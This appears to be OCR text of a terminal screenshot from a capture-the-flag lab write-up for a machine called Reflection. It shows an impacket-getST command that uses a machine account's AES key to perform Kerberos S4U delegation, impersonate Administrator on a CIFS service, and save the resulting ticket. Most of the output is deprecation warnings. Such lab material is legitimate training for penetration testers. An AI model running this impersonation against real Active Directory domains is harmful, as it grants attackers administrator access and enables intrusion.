 → Reflection impacket-getST reflection.vl/'MS01$' -dc-ip dc01.reflection.vl -aesKey 64cfd5762890faa03
300f588488cff43e080f49be43e410c8c62d7acb502a5a1 -spn 'cifs/ws01.reflection.vl' -impersonate Administra
tor
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating Administrator
/usr/share/doc/python3-impacket/examples/getST.py:380: DeprecationWarning: datetime.datetime.utcnow()
is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent d
atetimes in UTC: datetime.datetime.now(datetime.UTC).
  now = datetime.datetime.utcnow()
/usr/share/doc/python3-impacket/examples/getST.py:477: DeprecationWarning: datetime.datetime.utcnow()
is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent d
atetimes in UTC: datetime.datetime.now(datetime.UTC).
  now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[*] Requesting S4U2self
/usr/share/doc/python3-impacket/examples/getST.py:607: DeprecationWarning: datetime.datetime.utcnow()
is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent d
atetimes in UTC: datetime.datetime.now(datetime.UTC).
  now = datetime.datetime.utcnow()
/usr/share/doc/python3-impacket/examples/getST.py:659: DeprecationWarning: datetime.datetime.utcnow()
is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent d
atetimes in UTC: datetime.datetime.now(datetime.UTC).
  now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[*] Requesting S4U2Proxy
[*] Saving ticket in Administrator@cifs_ws01.reflection.vl@REFLECTION.VL.ccache
→ Reflection